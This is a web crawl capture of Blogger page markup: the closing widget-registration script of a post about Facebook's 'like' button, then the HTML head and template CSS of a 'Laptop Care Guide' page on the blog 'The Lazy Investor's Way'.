'?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'On Facebook\x27s \x22like,\x22 why not \x22Dislike\x22', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg', 'url': 'https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8004848727119643956}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7mfTSMAJNeHDMcdstV_ER6GhdEtQ:1768635560867', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/04/laptop-care-guide.html
body_size: 43525
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/04/laptop-care-guide.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/91186378578538589/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.vernongo.com/2010/04/laptop-care-guide.html' property='og:url'/>
<meta content='Laptop Care Guide' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Laptop Care Guide - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Laptop Care Guide' property='og:title'/>
<meta content='https://www.vernongo.com/2010/04/laptop-care-guide.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Laptop Care Guide' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Laptop Care Guide' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
